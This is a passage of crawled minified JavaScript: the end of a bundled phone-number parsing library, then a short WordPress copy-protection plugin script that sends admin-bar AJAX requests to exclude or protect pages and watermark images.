$.hasNext()?{done:!1,value:$.next()}:{done:!0}}}})};var r,n=e(6),$=e(7),a=(r=$)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LEAD_CLASS=void 0,t.default=function(d,t,e,r){if(!u.test(d)||s.test(d))return;if("POSSIBLE"!==r){if(t>0&&!i.test(d)){var n=e[t-1];if((0,$.isInvalidPunctuationSymbol)(n)||(0,$.isLatinLetter)(n))return!1}var a=t+d.length;if(a<e.length){var o=e[a];if((0,$.isInvalidPunctuationSymbol)(o)||(0,$.isLatinLetter)(o))return!1}}return!0};var r=e(1),n=e(4),$=e(16),a=t.LEAD_CLASS="[(\\[（［"+r.PLUS_CHARS+"]",i=new RegExp("^"+a),o=(0,n.limit)(0,3),u=new RegExp("^(?:[(\\[（［])?(?:[^(\\[（［)\\]）］]+[)\\]）］])?[^(\\[（［)\\]）］]+(?:[(\\[（［][^(\\[（［)\\]）］]+[)\\]）］])"+o+"[^(\\[（［)\\]）］]*$"),s=/\d{1,5}-+\d{1,5}\s{0,4}\(\d{1,4}/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){if(r.test(d))return!1;if(n.test(d)){var a=e.slice(t+d.length);if($.test(a))return!1}return!0};var r=/(?:(?:[0-3]?\d\/[01]?\d)|(?:[01]?\d\/[0-3]?\d))\/(?:[12]\d)?\d{2}/,n=/[12]\d{3}[-/]?[01]\d[-/]?[0-3]\d +[0-2]\d$/,$=/^:[0-5]\d/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){return(0,r.trimAfterFirstMatch)(n,d)};var r=e(4),n=/[\\/] *x/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.containsMoreThanOneSlashInNationalNumber=u;var r=a(e(8)),n=a(e(10)),$=e(4);function a(d){return d&&d.__esModule?d:{default:d}}function i(d,t,e){for(var r=0;r<t.length-1;r++){var $=t.charAt(r);if("x"===$||"X"===$){var a=t.charAt(r+1);if("x"===a||"X"===a){if(r++,util.isNumberMatch(d,t.substring(r))!=MatchType.NSN_MATCH)return!1}else if((0,n.default)(t.substring(r))!==d.ext)return!1}}return!0}function o(d,t){if("FROM_DEFAULT_COUNTRY"!=d.getCountryCodeSource())return!0;var e=util.getRegionCodeForCountryCode(d.getCountryCode()),r=util.getMetadataForRegion(e);if(null==r)return!0;var n=util.getNationalSignificantNumber(d),$=util.chooseFormattingPatternForNumber(r.numberFormats(),n);if($&&$.getNationalPrefixFormattingRule().length>0){if($.getNationalPrefixOptionalWhenFormatting())return!0;if(PhoneNumberUtil.formattingRuleHasFirstGroupOnly($.getNationalPrefixFormattingRule()))return!0;var a=PhoneNumberUtil.normalizeDigitsOnly(d.getRawInput());return util.maybeStripNationalPrefixAndCarrierCode(a,r,null)}return!0}function u(d,t){var e=t.indexOf("/");if(e<0)return!1;var r=t.indexOf("/",e+1);return!(r<0)&&(!(d.getCountryCodeSource()===CountryCodeSource.FROM_NUMBER_WITH_PLUS_SIGN||d.getCountryCodeSource()===CountryCodeSource.FROM_NUMBER_WITHOUT_PLUS_SIGN)||PhoneNumberUtil.normalizeDigitsOnly(t.substring(0,e))!==String(d.getCountryCode())||t.slice(r+1).indexOf("/")>=0)}function s(d,t,e,r){var n=normalizeDigits(t,!0),$=l(e,d,null);if(r(e,d,n,$))return!0;var a=MetadataManager.getAlternateFormatsForCountry(d.getCountryCode());if(a){var i=a.numberFormats(),o=Array.isArray(i),u=0;for(i=o?i:i[Symbol.iterator]();;){var s;if(o){if(u>=i.length)break;s=i[u++]}else{if((u=i.next()).done)break;s=u.value}if(r(e,d,n,$=l(e,d,s)))return!0}}return!1}function l(d,t,e){if(e){var r=util.getNationalSignificantNumber(t);return util.formatNsnUsingPattern(r,e,"RFC3966",d).split("-")}var n=formatNumber(t,"RFC3966",d),$=n.indexOf(";");$<0&&($=n.length);var a=n.indexOf("-")+1;return n.slice(a,$).split("-")}function f(d,t,e,r){var n=e.split(NON_DIGITS_PATTERN),a=t.hasExtension()?n.length-2:n.length-1;if(1==n.length||n[a].contains(util.getNationalSignificantNumber(t)))return!0;for(var i=r.length-1;i>0&&a>=0;){if(n[a]!==r[i])return!1;i--,a--}return a>=0&&(0,$.endsWith)(n[a],r[0])}function c(d,t,e,r){var n=0;if(t.getCountryCodeSource()!==CountryCodeSource.FROM_DEFAULT_COUNTRY){var a=String(t.getCountryCode());n=e.indexOf(a)+a.length()}for(var i=0;i<r.length;i++){if((n=e.indexOf(r[i],n))<0)return!1;if(n+=r[i].length(),0==i&&n<e.length()){var o=util.getRegionCodeForCountryCode(t.getCountryCode());if(null!=util.getNddPrefixForRegion(o,!0)&&Character.isDigit(e.charAt(n))){var u=util.getNationalSignificantNumber(t);return(0,$.startsWith)(e.slice(n-r[i].length),u)}}}return e.slice(n).contains(t.getExtension())}t.default={POSSIBLE:function(d,t,e){return!0},VALID:function(d,t,e){return!(!(0,r.default)(d,void 0,e)||!i(d,t.toString(),e))},STRICT_GROUPING:function(d,t,e){var n=t.toString();return!(!(0,r.default)(d,void 0,e)||!i(d,n,e)||u(d,n)||!o(d,e))&&s(d,t,e,c)},EXACT_GROUPING:function(d,t,e){var n=t.toString();return!(!(0,r.default)(d,void 0,e)||!i(d,n,e)||u(d,n)||!o(d,e))&&s(d,t,e,f)}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){var r=new $.default(d,t,e),n=[];for(;r.hasNext();)n.push(r.next());return n};var r,n=e(7),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var d=(0,a.normalizeArguments)(arguments),t=d.text,e=d.options,r=d.metadata;return(0,$.default)(t,e,r)};var r,n=e(30),$=(r=n)&&r.__esModule?r:{default:r},a=e(6)},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){t&&t.defaultCountry&&!(0,$.isSupportedCountry)(t.defaultCountry,e)&&(t=i({},t,{defaultCountry:void 0}));try{return(0,r.default)(d,t,e)}catch(d){if(!(d instanceof n.default))throw d}};var r=a(e(21)),n=a(e(14)),$=e(0);function a(d){return d&&d.__esModule?d:{default:d}}var i=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var d=(0,n.normalizeArguments)(arguments),t=d.text,e=d.options,r=d.metadata;return(0,a.default)(t,e,r)};var r,n=e(6),$=e(32),a=(r=$)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3];return d.country===t&&(0,$.default)(d,e,r)};var r,n=e(8),$=(r=n)&&r.__esModule?r:{default:r}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=e(0);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.getCountryCallingCode}})},function(d,t){d.exports=function(d,t){for(var e=d.split("."),r=t.split("."),n=0;n<3;n++){var $=Number(e[n]),a=Number(r[n]);if($>a)return 1;if(a>$)return-1;if(!isNaN($)&&isNaN(a))return 1;if(isNaN($)&&!isNaN(a))return-1}return 0}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=e(14);Object.defineProperty(t,"ParseError",{enumerable:!0,get:function(){return m(r).default}});var n=e(6);Object.defineProperty(t,"parsePhoneNumber",{enumerable:!0,get:function(){return m(n).default}});var $=e(33);Object.defineProperty(t,"parsePhoneNumberFromString",{enumerable:!0,get:function(){return m($).default}});var a=e(31);Object.defineProperty(t,"findNumbers",{enumerable:!0,get:function(){return m(a).default}});var i=e(25);Object.defineProperty(t,"searchNumbers",{enumerable:!0,get:function(){return m(i).default}});var o=e(7);Object.defineProperty(t,"PhoneNumberMatcher",{enumerable:!0,get:function(){return m(o).default}});var u=e(15);Object.defineProperty(t,"AsYouType",{enumerable:!0,get:function(){return m(u).default}});var s=e(0);Object.defineProperty(t,"Metadata",{enumerable:!0,get:function(){return m(s).default}}),Object.defineProperty(t,"isSupportedCountry",{enumerable:!0,get:function(){return s.isSupportedCountry}}),Object.defineProperty(t,"getCountryCallingCode",{enumerable:!0,get:function(){return s.getCountryCallingCode}}),Object.defineProperty(t,"getExtPrefix",{enumerable:!0,get:function(){return s.getExtPrefix}});var l=e(24);Object.defineProperty(t,"getExampleNumber",{enumerable:!0,get:function(){return m(l).default}});var f=e(23);Object.defineProperty(t,"formatIncompletePhoneNumber",{enumerable:!0,get:function(){return m(f).default}});var c=e(11);Object.defineProperty(t,"parseIncompletePhoneNumber",{enumerable:!0,get:function(){return m(c).default}}),Object.defineProperty(t,"parsePhoneNumberCharacter",{enumerable:!0,get:function(){return c.parsePhoneNumberCharacter}});var h=e(10);Object.defineProperty(t,"parseDigits",{enumerable:!0,get:function(){return m(h).default}});var y=e(9);function m(d){return d&&d.__esModule?d:{default:d}}Object.defineProperty(t,"parseRFC3966",{enumerable:!0,get:function(){return y.parseRFC3966}}),Object.defineProperty(t,"formatRFC3966",{enumerable:!0,get:function(){return y.formatRFC3966}})},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatRFC3966=t.parseRFC3966=t.parseDigits=t.parsePhoneNumberCharacter=t.parseIncompletePhoneNumber=t.ParseError=void 0;var r=e(37);Object.defineProperty(t,"ParseError",{enumerable:!0,get:function(){return r.ParseError}}),Object.defineProperty(t,"parseIncompletePhoneNumber",{enumerable:!0,get:function(){return r.parseIncompletePhoneNumber}}),Object.defineProperty(t,"parsePhoneNumberCharacter",{enumerable:!0,get:function(){return r.parsePhoneNumberCharacter}}),Object.defineProperty(t,"parseDigits",{enumerable:!0,get:function(){return r.parseDigits}}),Object.defineProperty(t,"parseRFC3966",{enumerable:!0,get:function(){return r.parseRFC3966}}),Object.defineProperty(t,"formatRFC3966",{enumerable:!0,get:function(){return r.formatRFC3966}}),t.parsePhoneNumber=function(){return i(r.parsePhoneNumber,arguments)},t.parsePhoneNumberFromString=function(){return i(r.parsePhoneNumberFromString,arguments)},t.findNumbers=function(){return i(r.findNumbers,arguments)},t.searchNumbers=function(){return i(r.searchNumbers,arguments)},t.PhoneNumberMatcher=o,t.AsYouType=u,t.isSupportedCountry=function(){return i(r.isSupportedCountry,arguments)},t.getCountryCallingCode=function(){return i(r.getCountryCallingCode,arguments)},t.getExtPrefix=function(d){return i(r.getExtPrefix,arguments)},t.getExampleNumber=function(){return i(r.getExampleNumber,arguments)},t.formatIncompletePhoneNumber=function(){return i(r.formatIncompletePhoneNumber,arguments)};var n,$=e(22),a=(n=$)&&n.__esModule?n:{default:n};function i(d,t){var e=Array.prototype.slice.call(t);return e.push(a.default),d.apply(this,e)}function o(d,t){return r.PhoneNumberMatcher.call(this,d,t,a.default)}function u(d){return r.AsYouType.call(this,d,a.default)}o.prototype=Object.create(r.PhoneNumberMatcher.prototype,{}),o.prototype.constructor=o,u.prototype=Object.create(r.AsYouType.prototype,{}),u.prototype.constructor=u}])})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1743234456
body_size: 58
content:
function wccp_pro_admin_bar_remove_Protection(){jQuery.ajax({url:ajax_object.ajaxurl,type:'POST',data:{action:'wccp_pro_ajax_top_bar',link:ajax_object.link},success:async function(data){show_wccp_pro_message("This page has been excluded successfully!","success-wpcp");var x=await sleep(2*1000);location.reload()}})}
function wccp_pro_admin_bar_return_Protection(){jQuery.ajax({url:ajax_object.ajaxurl,type:'POST',data:{action:'wccp_pro_ajax_top_bar_remove_Protection',link:ajax_object.link},success:async function(data){show_wccp_pro_message("This page has been protected successfully!","success-wpcp");await sleep(2*1000);location.reload()}})}
async function wccp_pro_watermark_image(url_to_image,index){var rafEl=document.getElementById('requestAnimationFrame');jQuery.ajax({url:ajax_object.ajaxurl,type:'POST',data:{action:'wccp_pro_advanced_get_link',link:url_to_image},success:async function(data){var x=await wccp_pro_js_sleep(1000)}}).done(async function(response){if(index%10==0)await wccp_pro_js_sleep(5000);console.log(response);rafEl.textContent=url_to_image;do_watermark_call(index+1)}).fail(async function(error){console.log(error)})}
function wccp_pro_js_sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}